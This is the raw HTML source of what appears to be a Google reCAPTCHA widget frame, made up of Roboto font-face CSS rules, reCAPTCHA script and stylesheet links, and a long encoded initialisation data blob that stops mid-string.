U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="P6b1dXZ5JSLeCkZMXHS6Xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="P6b1dXZ5JSLeCkZMXHS6Xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P6b1dXZ5JSLeCkZMXHS6Xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Cs8Kvwq7DlMO3YCJiwozCtkMDYMOtEDdgw59+wrTCkV7CtUnDr1zCssONwoUUw7lvwq/CkMOrecOWZDTCjsK2wrYPw7tiw6dbw5llw5QkwrtUw4QtCnZHw6krP3UaUCHCsWoWw4vDicK3w5jCtsKARMO4GMOuw6N8wpZ9e1HCiSYbEU4fwobDhxsDw6zDm8KZw7w+eiFFwp7CuMKXUn/[base64]/[base64]/[base64]/[base64]/w6HDj8KlKcOlcR7DqcOtw6DCscKaw5PDmMKewozCixvDtMKIwrUtwpLCucK+MGXCghNNVMKJwrzDiMO4wqkow7tldcOVw5wKHMO5AMOdw5nDlgM5wqjDs8OCeMKywq1QLUU8wq9rw5LCg8OMwqnChFLDqsOXKizDtMOawrnDhFo5w6N7wohBZ8K/[base64]/DmcKtNHt+w5Efw5LDoWHDmD5NMsK6w4/CiMOpFlXDv8K3Zg/[base64]/wqlGw5QKw4YDRlnCncKTVsONwrTCncOfwop9wrtsQzY6fx1CY33ClDEQW8OPw57CqCEKMz/[base64]/Do1w9w6kiwpl/w78Pwp3CqB3DvATDq8KTYQvCm8KTL1jCm8KTG1fDg8OnaEdUdSxVwrjDoz0YwpMrw4M5w5Yfw5BWcg/CrE4QHcOvw4zCgsOsWMKTfBPDvl8Uwr0CwqTCsMO6S2Fcw7XCn8K4LknDhMKIw7PCiF/[base64]/[base64]/bcOWLBbCp8OSW8ORSMKcKg3ChgzDqsKQTl4YZw55wrASaDItw5jCgA/CpR3DhhPDmCcwCcOkNys+w4hywrnCvsKVw67DkcOseXhSw67DpR5Yw4tXYxVcWhLCnB7CmFTDoMOOwokWw5rDhsO7w557Bg1/dsK7w6nCuC7Cqn/Ch8KGZMObwp/DkVLCg8KTH8KPw4wsFD0eXcOOwrZhcDnCqsO5BMOHwp/Dmy4JASjCkBN2wrp+w4TCsFXCiz1EwpfDncK2wpUqwpbCvDUCNMOWXXs1wqNgN8KAdgXCtMKobhrDsGA/wpRvQcKpP8K1w45jeMOcCifDhghMwrUVw7dScD8IfMKEbcOawrFrY8KJYcOhOwYRwqjDuiTDocKpwrN1KnQhbCcZw6HDi8OTw4nCnsOKX2/Du3NNTMKQw4AlZMOYwqvChzQvw5zCmsOSGDxzwpQcEcOUJsKDwr5+b0jDkUJZa8KwIBHCnsOrJMOZWX3DsGDDuMOiVxUIwqB/[base64]/[base64]/Cp8OWw4fDtzTDhMKcbUokwoUkD8Kfw7N7K1XCnW/Co1YfwpnDpSDDsXDCtcKHZsOOwpkCwqrCo3/CllvDicKaAz/DoMOjfcKZw57DhX1rA3HCoMKIbF/Cp31Pw6fDpsK+WGDDmcOewr8ewq0iL8K1MsO0fnTCh1fCqzoOwoVuSV/CmcK9wovCtMOGw7jCu8O5w4ASwq9mwojCncKZwp7DhcOfw48tw5fCuQbCmHRcw7PDtcKLw5TDosO/[base64]/[base64]/[base64]/ChCNIwq3DrhUIXsK4wp5lSMOQw6fDqVbDj8OswrDDkVRAMDPCtMOhEw7CllsdPmTDmcOowpbCnMObwo/[base64]/DiErDiWDDm8OQFG5VQsOcw5TDm8KHO0Bpw5DDkMK4w4ZWE8Kkw7jDjm9Rw7PDuzQ1wrTCiic5wrYKR8K7wrwXw6pqVMODSETCug1lUsKAwojCpcO4w6rCmMOFwrtlUB/[base64]/DjFohIVwow5fDp8OnWcO+VsO8w7MCwoxEw6/Co8KwwrfCkcOTdA7DgwnDtStfJDDCmsOXw6gbVBAJw7HComYCw7TCncO1d8O9wpEfwo96wpJtwpRxwrXDkVTCsH3DigzCpCbCtBFREcO1DsKBXhnDt2fDugA/PcK2wqfCncKsw549asOrK8OKwqPCqsKWIFfDuMOlwrQowo9kw7/Cs8KvT1zCisKeJcOdw6DCvcKVwoAkwr0EBwfDgsK0RU3CijnClVJxQldoW8Osw4fCqmlnEEjCpcKMXsOTFsOjPRQfEkwcNC/CszfDucKswovDnsKZw651w6rChUXChR7CmTnCj8OQw5vCvMOdwqA8wrV8JRN9RXh/w7rDj2bDvQzDlHnDo8OWEX1qTGc0wrUBwrIJd8KCw5UjPUTClsKUw6/CgsKzYcO9S8K4w6rCs8KUwqXDli3CucOWw4/[base64]/IHzCix/DscKwwow0wrvCrsKCw5vDuUTDim8XwrIjacOYw7hvw5TCh8OZC8KKw5PChRA8wq0KKsKEw4MKRlhOw7TCu8KeX8Oww4IlHSrCu8OpNcKQw6zCnsK9wqlbI8OhwpbClcK7W8K0RgLDjsO9woPCoSXClz7Dq8Kjwr/ClsOCV8Oywr/[base64]/FDJlwpXDrsOcwr4QwrpJExzDpMO/JRHDhsKnKMOTwoLDvDAKQcKCwpdBwrk4w6FGwrA1ImnDgxbCl8OoAcOCw4NNVMKEwonDk8Oowrwjw70VThBJwqjDnsO2WzttXVDCnMOqw6tmw4wYViYew4jClcKBwpLDux3Cj8Ohwpl5cMOtGUhtJR57w4/Ds0rCjMO6BMOhwogSw7xIw5pacF3CtkZqHDQDTFHCngPDhMO8wpgpwr/CjsKUYcKLw60qw5DDpWTDjxjDiBVzXi15BsO9F1F8wqnCulVmNMKVw6Z9WmbDkn9Vw6odw6pqciPDrCIMw5fDhsKewrwtEcKUw6QvczrDvAtdJ0ZPwq7CtMOlUXMpw4nDpcKzwofCgMOVLMKQw53Ds8Ohw79Ew67Ct8Oew4Q6woDCksOzw5/[base64]/QsKZPg8zZMKNX8Kpf1TDoC5jaMKOw5nDicOEw6HCg2Uzw6AIw6B8w4ZVwrPDlgvDkjJSw6bDgDzDnMKtUgl9w7NYw5dEwokiNcOzwqloRMOow7TCjMKoB8K9az0Aw7fDkMOEfyxQRizDu8Kxw7XDnSDDmz/DrsODGDbCjMOWw5DCrFECM8Orw7MBSVhOdsOHwqfClgrDoW9KwrlZPcOfaQJ9w7/CocOKSHljfgrDqcOJTXvCiAzCu8KRcMORVGs/w5xPWcKaw7TCjj98AcOJOMKyOHfCv8O5wo91w6LDqELDjsKvwoAicgg5w4PDu8K3wqYxw5ZnIcOcbjpswpnDhsKeIFjDvgfCkTtzZ8Olw6NcF8OCXkF2w47CnzZKVcKTecOfwr7CncOqM8Kqw7zDqkzDv8KbGENbQhsXCXfDvwvCtMKdIMKmWcO/UmLCrFEkNxsjH8Oaw7Npw7TDiyA0LHpPLsObwq1jQHhASnM8w5dMw5UQFmB/LsKUw5p1wo0oRXdADE5SDjnCq8OJE3sPwrHCl8KvLcKbLHHDqTzChzM0cgTDosKiXMKuUMOGwqXDiEDDlyZ3w5fDqHfCmsK/wqkaXMO4w6pQwoUUwr7DisOfwrLCkMKkF8O0bi4fB8OSJ34ud8Kiw63DlS3CnsKPwr/CnsKfURHCniscYsOKCiXCo8OFP8OmTmbDpcOzecOEG8Kuw6XDuwkpw6opwpbCj8OYw49DIhjDtMOJw54QEC5aw5FmA8ONZFfDqcK8dQFSw5vCow8UKMOEJ3HDscOOwpbCsi/CqxHCjcOmw73CoFM0S8KyGk3CkXPCg8Khw5twwofDi8OZwrM5K3HDggMjwqMOHMOiam0sbsKPwrxJacOiw6LDt8OgYQXCusKSw4bDpSvClMKbwozDvMKbwo0vwpdzSkMVw7PCqhNOfcK/w6DCkcKKccK7wojDoMKZw5RACmg4TcKLJ8KJwrAkBcOLIsOnN8O4wovDlmTCn37DhcKawqnChMKuwpp/RMOUwoTDllUgHi/[base64]/[base64]/DkXJXw5Z7NAjDu8KdDMOTw57DhTd6Yyheb8K/YsKoDjLCvcONM8Kww4lde8KfwogVRsKFwoUDdHPDu8O0w7fDt8O9w7YOTRhWwq3DhVQoeXnCoT8Owpt7w7rDjHR/[base64]/[base64]/[base64]/Dnz7DtgfCvnIuNMOzHA/Cu3hLe8K7LsOkF8OHw6HDusK5cTM/w5fDk8OMw60bAyF9YTLCkCQ5w5bCusKtZWHCliJJOATDm23CncKLFVw/ElrDkR16w6IOw5vCocKHwpHCpErDicK5U8Ogw5jCmUc5wq3Ct1zDn3IATn/DgwBMwq04HMKqw6h1woohwq4zw5tlw6lIPsO+w4ccw7TCpGYHE3XCsMKYWcKlKMOBwpREIMOTXHLCqVMcw6rCoxfCqBtBwosUwrgNHh4fNS7DuijDvMOqFsOsTTnDnsOFw4BxMWVdw6XCp8OVBhPDjxdew5XDmcKHwrDCocK/[base64]/LnLCvlbCtzZHw6rDrkvClsOOwrzCojkdUcK7UcKLw7JoU8KCw74cXcKawrjCtBl0WCM9JkDDtA9VwpUfYgE9dRxlw7IrwrXDoQRvJsKcTxbDk3zCo1zDqcKESsK/w6J8ej8CwpkkVlcnZsO4W3EBwpDDrAhJw7Z3VcKnMzIILcOiw6DDgMOuwqPDncOdRMO9wrwiHsKww7/DucOdwpTDsGEhdBzDiG1/[base64]/ChV03wo/CvsKzw5/DsMO3aTbCvMK4a2Arwo13wqRbwpTClkrCqhrDr0dmYcO+w5ghe8KgwpIOdgLDjsO1MgQmF8KHw4nDojrCtykKDFpdw7HCm8ObSsO7w4Rwwq1YwpsFw70+a8Ksw7PDlcKpLSTCscK7woTClMOUH13CrcKAwoDCuk7DhH7DoMOzYjcrQMKkw71Hw4jCsF7DnMOOFcO2dh/DtFLDncKvG8OgJVQVw6oNWMOzwrw5UcO1KjQFwq/Cs8OTw6dbwrgeNlPDpGp/woHDmMKrw7PDsMKtwr4ABSXDrsKSIVELwpLDvcKXByoOKMOkwpLCnDrCkcOdHkgMwrDCmsKJNsOka2zDk8OZwqXDsMKxw6/DuUZRw7p0fA9Rw4tneWUTTFbDpcOlfGPChA3Cq1bDgMOhHhjDhsK4KD3CvlbCiSdwGsOhwpfDqGDDh1gQJWDDkzrDrcKOwqNjDFMLYsOUe8KqwpDCnsOndg7DiDDDhMOvO8O8wo/Dl8KHUkHDu1jDuSpcwqHCk8OyPsOqX2k7TmzDpMO9PMOyEcOEPmfDtsOKG8KRHmzDlTHDh8K8Q8KEwo0twq7Dj8OQw6jDnxUXMX/DrEc5wr/CnsKkbsKlwqjDoxfDv8KuwqrDkMK7AWDCksKMDFk+w50zVyHCmMOJw77Dg8OtG2Uhw7wJw5/[base64]/w63CvADCrAXDmsKKw6AjworDpk3CpsKdwobCmArCgcK3UcOuwoslU3bCicKJVzsMwq1+w6fCusKGw5nDjcOOMMK0wqRlQxHCmcOOR8KYfcOybcO0wrrCnyDCi8KBwrbCvFZ9BXQEw6JIEBHDkcKzEyY2Am8Wwrdpwq/CvcKhcSvDgMKpT17DpsKCw77CnlXCtcOrMMKEd8Ktwq5Mwooww4rDtT7Cn2bCqsKMw6FuXW5VAMKLwoHCg33DmcKiJBHDv2I8wrbCtcOcwoQ4woLCq8ODwo3Dpj7DrykVf2DDlhsNS8KnD8OAwrk8DMKKbsOHA0EDw53Cj8O/RjPCksKPw7oLQmzDpcOMw4BgwocDFsOWJcKwSBHCoX9JH8K4wrbDrT19aMOrMMOiw4AvQcKpwpAFG3whwogyWkzCqsOHw4ZjOxPDhF9vJTzDixspNcKNwqbCkQwfw4XDuMKDw7QQFcKSw4DCssO1CcOcw6HDnH/Ds044bMK4wrckw4p/ZcKvwp0zZ8KWw6HCtHtUXBTDsj5Ra1hzwqDCh1fChsKtw6zDkFhqbMKuTQPDl1bDslnDkw/DsAzDmsKAw7XDhBR2w5FIOMOqw6rDvVDCp8KdesOgw6/CpDxiRBHDhsO9w6jCgG4Cbg3Dv8KHU8Ojw4B0wr/CucKrRWvDlELCpS3DuMK6wrTDsUxyQ8OKMMOLDsKawo5PwqHChA/DhsOUw5Q9NcKKYsKeMMKSTMKUw5xww5l1wpdzWcOPwqPDq8KjwopbwpDDqsKmw4JdwpRBwqQZw4/[base64]/ChMK6LcOMOMOGw4DDjsKDKcKZw41nwpjDgB/CuMKHdiECEjQewrk2XQAQw4Jawp5pGcKOKsOBwqxmA0zCkRvDoF/CpMOew5J/Ui5vwqjDg8KaMsO0B8KWwp7CksKCeUpVJhzCjnHClMKjasKZRMKLCm7DscK9RsOrC8KBJ8Olwr7Diz3CpQMWM8OEw7TCqRXDowkowoXDmsOkw7LClsKyB1rCucKow7grw4/[base64]/[base64]/Cl8KTOGFGwp/CgsKdwqPCoUcoHcKywrLCj1N7w7/[base64]/CgnrClVfDtgjCgHlew5HDuznDmMOlwo/CpH3CqcKkXDhgw6Asw60ew4/[base64]/WVbDjEDDtcK2wqDDhFgcw5HCiyVcBsK5w43DlBsFPcOadl3DuMKVw7/Dh8KoO8ObUcKdwoDCsTjDjDhoHDHCt8K4J8KGw6/[base64]/DrFfDn8Oww5fDugLDvMOdccKRwozDlsOrdx9ZwoPDvsKPdFXDhHB2w4rDkTQqwpYLEyrDvDJkw5cwSzfDgAbCvk/CgFxuJw45MMOcw7lfKcKKFQnDh8OFwpTDr8O2HcOPZ8KBwpvDgCTDmMOyOkEqw5rDmyLDssKUFMOTOsOIw43Dq8KeDcKHw6fCmcODZMOJw6fCgcKxwoTCu8OQeCxBw5LDqQXDusOmw5lbbsKcw5ZWZsKtW8OdHnHCjcOtAsOqKsO/wolPY8KjwrHDpEB9wroWCigfCsO/XzDDvkYwAMOZHcOLwrXDuA/CsBvDnGwew53Dq2g8wr/[base64]/w7zCpMO9UmgNXcOzHcOkwpzDt8OQCjXDk8KCw5Qew5YDRQbDjsOTeCPDsTFIw4TCmsOzasKrwozDgFg0w6XDp8KgKMO/NsOYwr4hBXfCvSxocmB7w4PCliI9fcKGwpfCvWXCk8KGwqtpMz3CqzzCoMODwrQtB2BYwqEGY1zCuznCtsOraiU+w5vCvTQ/TAINWXthTQrDimJow7kSwqlYP8KTwotUVMOBAcKGw5V4wo0yZVU7w5HDuFo9w7goM8Kew7l4wqzCgHLCvTxZf8O0w5kRwrdLUsOkwqrCjnbCkC/CksKTwrzDtVJsHhRowobCtCkbw63DgkrDm1vCvHUPwp5DZcKKw5YMwrd6w55nQcKBw43Dh8KjwpkYDGDDscOYISMuKsKpcsOsCC/DqMOnKcKvBAxPZMK2ZXfCn8O+w77DtsOqMAbDm8Oww4HDoMKcfhorwoXDuG7CkzJsw7I9G8O0w5BgwqBVfsKCwprDhRPClwB+wp/[base64]/Clk9swoHCvkx8w7LCrMOxdR9KWh7CkwvCkxIfbxpww6VTwrYMEcODw6zCr8KjRVUFwpxveA/CscOmwrIwwolUwq/[base64]/w7QUOX3CtWZkw7REw5Q7w4c4wonDu8KpIEfCsEPDjTvCkBDDqsKuwo3Ck8OPZMOWZMOAflhOw4Zrw7rCgmPDmcKbVMO7w6ANw7vDhwBpaQDDkzTCgyViw7LDhjshXj/Dt8KbXDwUw5lbZ8K+GVPCkgFsbcOnw7tTw6/[base64]/ATpowpLCisKTP2zDq8K8OsKYw6HCnMKfNMOhwo8dwo3DqcKXMMOKw4jCsMKtRMO7Cw/CnjHCtT8SccKnw5XDjcO7w6NQw7MCAcKXw5ZDGBvCh11EKsKMGsKTck43wrtnB8OnQMK9w5fDjsKAw4YsNjvCmcOZwpnCrzPDiDLDrMOoPsKCwofDi0/Dh03DnmzClFplwqlTaMKmw6DCisOaw7o4wo7DlMOHMil+w5AuaMOtbjtCwqkdwrrDvkZOL3DCqzzDmcKZw6RiIsO5wowNwqEnw6DDlcOaclRXwq/[base64]/[base64]/w6JcwoQPb1TDmcORw7prw5DCmy0zwrM/QMOnw4LDkcKpacKjEH3DhsKHwpTDkwJmF0YowpU/NcKvAsKWcR7ClcORw4PCh8OnIcKiNnceN3EdwrfClSs8w4HDg1nDgXEJwqLDjMOOw63CjW7DicKMClUoKMKqw6bDhExTwrvDmcKAwoPDtMK9FzDClX0eJT9aKi/DgTDCuVrDlxwewpAVw6rDgMOtWlsBw6rDg8Obw5UTc3DDhcKTfsOiUcOzNcK1wrNKD18Rw49Tw7HDpBvDoMK/WsKhw4rDk8KIw7vDvQx/an81w6dbOcOXw4sSKCrDmR/[base64]/CrWTCscKdwp3CmEILw4/Do8K2wo8qwqNwIMO0w5ANL8O7Um0fwpDChMK9w6Bhwosvwr7CjMKYacONP8OEPcO2LsKzw5gwNCHCj0LDoMO/w7gPbsO9ZcOXfnPDvMKOwpVvwqnDmT7CoGXCkMODwopnw7EyWMK1wqTDq8OxOcKLVMKtwrLDs2Yjw7hrUEJTwrwtw50IwrETFX0MwprDgywsY8OXwo9Hw5/CjCDCmwg0UFfDuBjCksONwp4pw5XDgBfDv8Odw7nCgcOMQDdYwrfDtsKmesOvw7zDtB7CqHLCksK0w7XDvMKMN37CsGLCmlPCmMKDMsObcGZdeVU7wqLCjy95w4rDnMOTU8Ovw6vDlGd/w7xLXcK9wq8mHilRJw7Dv3rDn2kzQcKnw4Z+Q8Opw5srcB7Cv1VXw5DDlMKACcKHdcKrdsOPw5zCg8O+w75swpEUPcOyd0zDjRNpw7PDkBzDrBQOw40HGMOrwr1Jwq/DhsOJwqZ2QB43wp/[base64]/DvMOawqRewqMNw7NZWhTCoGLCvsKcw61nwoE3a20+w5EdI8OEe8O6eMOlwqpAwofDhXQ/wovDmsKNTEPDqMKKw4I1w73CusKRVsO5ZFrDui/Dhz/CpDrChiDDo21YwrUQw57DmsOhw7t/w7U4J8KaOR50w5bCgsOow5fDv2pww6ARw7TCpsOgw4tUaljCksKuVsOQw78tw6jCl8KHG8KwMClhw4g7GXwlw6/Dvk/[base64]/wqIOBsKqwoMBOQ3CtjfDqsK0w6x3ZsKfGcOOwprCr8KiwqMAFsKdZsOCb8KEwqYdfMOXPS1xDsKqEB7DlcOAw4FECMODHnbDgcKTwqjDs8KDwp1MI0x0Kw4cwp3Cm1E/w7g9WHzDsgnDr8KnC8O+w7LDmQdtYmLCnWXDhhjDp8OrS8Osw5/DjDrDqjTDlMOMMVYyV8KGPsKbciYgIRsMwq7CpHETw5/CmsONw64OwqPDocOWw5Y5GAgvJcKQwqjDtxxmHcKhTjMjETsYw5QXBsKmwoTDjzMbEUR0HMOAwqQvwocYw5LCgcOSw7oYc8OYbsOUPi/DrcKVw5NzeMKkDQh7R8KHKS3CtBkRw78CIsOwHcOnwpdVYwc+W8KQDjfDkxFJAy/Ck0PCijZxU8Oaw7XCrsK3KCJ0wpEcwodPw7VRYU0fwpMow5TDoxPDg8KuJlU3E8OXKTsrwpUAfGQEASYDNFsEFsOkdMOCZMOyJhvCuSzDhHZBwrYscSpuwp/DtcKIw4/Ds8K5fDLDnghAwr1Xw4hKF8KifF3DlH4ldMOqJMKxw7fCuMKkTG8LEsOEKk1Sw7jCnGAJF0hWbU5nf2s+a8KjXsKOwrdMHcOVFcONMMO8DsOiVcOrZ8KpNMOWwrMMwos6EMOEw55oYzYzQXZ7O8KbQzFkA001wo3DmcOnwpNXw49sw5crwolkLTR/[base64]/DrMKAw5XDpCDCjsOWGTXCtyDDp8KgHcKAI2LCr8O/U8KIw71dcVd1MMOlwpFTw7jCqTNtwobCtcO7FcKKwqofw681E8OsISXCu8K